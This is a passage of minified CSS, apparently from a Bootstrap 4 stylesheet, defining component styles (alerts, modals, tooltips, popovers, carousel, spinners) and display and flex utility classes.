d2124}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media (min-width: 576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#004085;background-color:#cce5ff;border-color:#b8daff}.alert-primary hr{border-top-color:#9fcdff}.alert-primary .alert-link{color:#002752}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:flex;flex-direction:column;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#007bff;transition:width 0.6s ease}@media screen and (prefers-reduced-motion: reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-size:1rem 1rem}.progress-bar-animated{animation:progress-bar-stripes 1s linear infinite}.media{display:flex;align-items:flex-start}.media-body{flex:1}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:hover,.list-group-item-action:focus{color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid rgba(0,0,0,0.125)}.list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-item:hover,.list-group-item:focus{z-index:1;text-decoration:none}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-flush .list-group-item:last-child{margin-bottom:-1px}.list-group-flush:first-child .list-group-item:first-child{border-top:0}.list-group-flush:last-child .list-group-item:last-child{margin-bottom:0;border-bottom:0}.list-group-item-primary{color:#004085;background-color:#b8daff}.list-group-item-primary.list-group-item-action:hover,.list-group-item-primary.list-group-item-action:focus{color:#004085;background-color:#9fcdff}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#004085;border-color:#004085}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:hover,.list-group-item-secondary.list-group-item-action:focus{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:hover,.list-group-item-success.list-group-item-action:focus{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:hover,.list-group-item-info.list-group-item-action:focus{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:hover,.list-group-item-warning.list-group-item-action:focus{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:hover,.list-group-item-danger.list-group-item-action:focus{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:hover,.list-group-item-light.list-group-item-action:focus{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:hover,.list-group-item-dark.list-group-item-action:focus{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled){cursor:pointer}.close:not(:disabled):not(.disabled):hover,.close:not(:disabled):not(.disabled):focus{opacity:.75}button.close{padding:0;background-color:transparent;border:0;appearance:none}a.close.disabled{pointer-events:none}.toast{max-width:350px;overflow:hidden;font-size:.875rem;background-color:rgba(255,255,255,0.85);background-clip:padding-box;border:1px solid rgba(0,0,0,0.1);border-radius:.25rem;box-shadow:0 0.25rem 0.75rem rgba(0,0,0,0.1);backdrop-filter:blur(10px);opacity:0}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{display:flex;align-items:center;padding:.25rem .75rem;color:#6c757d;background-color:rgba(255,255,255,0.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,0.05)}.toast-body{padding:.75rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform 0.3s ease-out;transform:translate(0, -50px)}@media screen and (prefers-reduced-motion: reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - (.5rem * 2))}.modal-dialog-centered::before{display:block;height:calc(100vh - (.5rem * 2));content:""}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #e9ecef;border-top-left-radius:.3rem;border-top-right-radius:.3rem}.modal-header .close{padding:1rem 1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;align-items:center;justify-content:flex-end;padding:1rem;border-top:1px solid #e9ecef;border-bottom-right-radius:.3rem;border-bottom-left-radius:.3rem}.modal-footer>:not(:first-child){margin-left:.25rem}.modal-footer>:not(:last-child){margin-right:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width: 576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-centered{min-height:calc(100% - (1.75rem * 2))}.modal-dialog-centered::before{height:calc(100vh - (1.75rem * 2))}.modal-sm{max-width:300px}}@media (min-width: 992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width: 1200px){.modal-xl{max-width:1140px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-top,.bs-tooltip-auto[x-placement^="top"]{padding:.4rem 0}.bs-tooltip-top .arrow,.bs-tooltip-auto[x-placement^="top"] .arrow{bottom:0}.bs-tooltip-top .arrow::before,.bs-tooltip-auto[x-placement^="top"] .arrow::before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-right,.bs-tooltip-auto[x-placement^="right"]{padding:0 .4rem}.bs-tooltip-right .arrow,.bs-tooltip-auto[x-placement^="right"] .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-right .arrow::before,.bs-tooltip-auto[x-placement^="right"] .arrow::before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-bottom,.bs-tooltip-auto[x-placement^="bottom"]{padding:.4rem 0}.bs-tooltip-bottom .arrow,.bs-tooltip-auto[x-placement^="bottom"] .arrow{top:0}.bs-tooltip-bottom .arrow::before,.bs-tooltip-auto[x-placement^="bottom"] .arrow::before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-left,.bs-tooltip-auto[x-placement^="left"]{padding:0 .4rem}.bs-tooltip-left .arrow,.bs-tooltip-auto[x-placement^="left"] .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-left .arrow::before,.bs-tooltip-auto[x-placement^="left"] .arrow::before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::before,.popover .arrow::after{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-top,.bs-popover-auto[x-placement^="top"]{margin-bottom:.5rem}.bs-popover-top .arrow,.bs-popover-auto[x-placement^="top"] .arrow{bottom:calc((.5rem + 1px) * -1)}.bs-popover-top .arrow::before,.bs-popover-auto[x-placement^="top"] .arrow::before,.bs-popover-top .arrow::after,.bs-popover-auto[x-placement^="top"] .arrow::after{border-width:.5rem .5rem 0}.bs-popover-top .arrow::before,.bs-popover-auto[x-placement^="top"] .arrow::before{bottom:0;border-top-color:rgba(0,0,0,0.25)}.bs-popover-top .arrow::after,.bs-popover-auto[x-placement^="top"] .arrow::after{bottom:1px;border-top-color:#fff}.bs-popover-right,.bs-popover-auto[x-placement^="right"]{margin-left:.5rem}.bs-popover-right .arrow,.bs-popover-auto[x-placement^="right"] .arrow{left:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-right .arrow::before,.bs-popover-auto[x-placement^="right"] .arrow::before,.bs-popover-right .arrow::after,.bs-popover-auto[x-placement^="right"] .arrow::after{border-width:.5rem .5rem .5rem 0}.bs-popover-right .arrow::before,.bs-popover-auto[x-placement^="right"] .arrow::before{left:0;border-right-color:rgba(0,0,0,0.25)}.bs-popover-right .arrow::after,.bs-popover-auto[x-placement^="right"] .arrow::after{left:1px;border-right-color:#fff}.bs-popover-bottom,.bs-popover-auto[x-placement^="bottom"]{margin-top:.5rem}.bs-popover-bottom .arrow,.bs-popover-auto[x-placement^="bottom"] .arrow{top:calc((.5rem + 1px) * -1)}.bs-popover-bottom .arrow::before,.bs-popover-auto[x-placement^="bottom"] .arrow::before,.bs-popover-bottom .arrow::after,.bs-popover-auto[x-placement^="bottom"] .arrow::after{border-width:0 .5rem .5rem .5rem}.bs-popover-bottom .arrow::before,.bs-popover-auto[x-placement^="bottom"] .arrow::before{top:0;border-bottom-color:rgba(0,0,0,0.25)}.bs-popover-bottom .arrow::after,.bs-popover-auto[x-placement^="bottom"] .arrow::after{top:1px;border-bottom-color:#fff}.bs-popover-bottom .popover-header::before,.bs-popover-auto[x-placement^="bottom"] .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-left,.bs-popover-auto[x-placement^="left"]{margin-right:.5rem}.bs-popover-left .arrow,.bs-popover-auto[x-placement^="left"] .arrow{right:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-left .arrow::before,.bs-popover-auto[x-placement^="left"] .arrow::before,.bs-popover-left .arrow::after,.bs-popover-auto[x-placement^="left"] .arrow::after{border-width:.5rem 0 .5rem .5rem}.bs-popover-left .arrow::before,.bs-popover-auto[x-placement^="left"] .arrow::before{right:0;border-left-color:rgba(0,0,0,0.25)}.bs-popover-left .arrow::after,.bs-popover-auto[x-placement^="left"] .arrow::after{right:1px;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;color:inherit;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;backface-visibility:hidden;transition:transform .6s ease-in-out}@media screen and (prefers-reduced-motion: reduce){.carousel-item{transition:none}}.carousel-item.active,.carousel-item-next,.carousel-item-prev{display:block}.carousel-item-next:not(.carousel-item-left),.active.carousel-item-right{transform:translateX(100%)}.carousel-item-prev:not(.carousel-item-right),.active.carousel-item-left{transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item.active,.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;transition:0s .6s opacity}@media screen and (prefers-reduced-motion: reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{transition:none}}.carousel-control-prev,.carousel-control-next{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5;transition:opacity 0.15s ease}@media screen and (prefers-reduced-motion: reduce){.carousel-control-prev,.carousel-control-next{transition:none}}.carousel-control-prev:hover,.carousel-control-prev:focus,.carousel-control-next:hover,.carousel-control-next:focus{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-prev-icon,.carousel-control-next-icon{display:inline-block;width:20px;height:20px;background:transparent no-repeat center center;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity 0.6s ease}@media screen and (prefers-reduced-motion: reduce){.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}@keyframes spinner-border{to{transform:rotate(360deg)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid currentColor;border-right-color:transparent;border-radius:50%;animation:spinner-border .75s linear infinite}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;animation:spinner-grow .75s linear infinite}.spinner-grow-sm{width:1rem;height:1rem}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.bg-primary{background-color:#007bff !important}a.bg-primary:hover,a.bg-primary:focus,button.bg-primary:hover,button.bg-primary:focus{background-color:#0062cc !important}.bg-secondary{background-color:#6c757d !important}a.bg-secondary:hover,a.bg-secondary:focus,button.bg-secondary:hover,button.bg-secondary:focus{background-color:#545b62 !important}.bg-success{background-color:#28a745 !important}a.bg-success:hover,a.bg-success:focus,button.bg-success:hover,button.bg-success:focus{background-color:#1e7e34 !important}.bg-info{background-color:#17a2b8 !important}a.bg-info:hover,a.bg-info:focus,button.bg-info:hover,button.bg-info:focus{background-color:#117a8b !important}.bg-warning{background-color:#ffc107 !important}a.bg-warning:hover,a.bg-warning:focus,button.bg-warning:hover,button.bg-warning:focus{background-color:#d39e00 !important}.bg-danger{background-color:#dc3545 !important}a.bg-danger:hover,a.bg-danger:focus,button.bg-danger:hover,button.bg-danger:focus{background-color:#bd2130 !important}.bg-light{background-color:#f8f9fa !important}a.bg-light:hover,a.bg-light:focus,button.bg-light:hover,button.bg-light:focus{background-color:#dae0e5 !important}.bg-dark{background-color:#343a40 !important}a.bg-dark:hover,a.bg-dark:focus,button.bg-dark:hover,button.bg-dark:focus{background-color:#1d2124 !important}.bg-white{background-color:#fff !important}.bg-transparent{background-color:transparent !important}.border{border:1px solid #dee2e6 !important}.border-top{border-top:1px solid #dee2e6 !important}.border-right{border-right:1px solid #dee2e6 !important}.border-bottom{border-bottom:1px solid #dee2e6 !important}.border-left{border-left:1px solid #dee2e6 !important}.border-0{border:0 !important}.border-top-0{border-top:0 !important}.border-right-0{border-right:0 !important}.border-bottom-0{border-bottom:0 !important}.border-left-0{border-left:0 !important}.border-primary{border-color:#007bff !important}.border-secondary{border-color:#6c757d !important}.border-success{border-color:#28a745 !important}.border-info{border-color:#17a2b8 !important}.border-warning{border-color:#ffc107 !important}.border-danger{border-color:#dc3545 !important}.border-light{border-color:#f8f9fa !important}.border-dark{border-color:#343a40 !important}.border-white{border-color:#fff !important}.rounded{border-radius:.25rem !important}.rounded-top{border-top-left-radius:.25rem !important;border-top-right-radius:.25rem !important}.rounded-right{border-top-right-radius:.25rem !important;border-bottom-right-radius:.25rem !important}.rounded-bottom{border-bottom-right-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-left{border-top-left-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-circle{border-radius:50% !important}.rounded-pill{border-radius:50rem !important}.rounded-0{border-radius:0 !important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:flex !important}.d-inline-flex{display:inline-flex !important}@media (min-width: 576px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}}@media (min-width: 768px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}}@media (min-width: 992px){.d-lg-none{display:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}}@media (min-width: 1200px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}}@media print{.d-print-none{display:none !important}.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.8571428571%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-3by4::before{padding-top:133.3333333333%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-fill{flex:1 1 auto !important}.flex-grow-0{flex-grow:0 !important}.flex-grow-1{flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}@media (min-width: 576px){.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-sm-fill{flex:1 1 auto !important}.flex-sm-grow-0{flex-grow:0 !important}.flex-sm-grow-1{flex-grow:1 !important}.flex-sm-shrink-0{flex-shrink:0 !important}.flex-sm-shrink-1{flex-shrink:1 !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}}@media (min-width: 768px){.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-md-fill{flex:1 1 auto !important}.flex-md-grow-0{flex-grow:0 !important}.flex-md-grow-1{flex-grow:1 !important}.flex-md-shrink-0{flex-shrink:0 !important}.flex-md-shrink-1{flex-shrink:1 !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}}@media (min-width: 992px){.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-lg-fill{flex:1 1 auto !important}.flex-lg-grow-0{flex-grow:0 !important}.flex-lg-grow-1{flex-grow:1 !important}.flex-lg-shrink-0{flex-shrink:0 !important}.flex-lg-shrink-1{flex-shrink:1 !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}}@media (min-width: 1200px){.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-xl-fill{flex:1 1 auto !important}.flex-xl-grow-0{flex-grow:0 !important}.flex-xl-grow-1{flex-grow:1 !important}.flex-xl-shrink-0{flex-shrink:0 !important}.flex-xl-shrink-1{flex-shrink:1 !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end 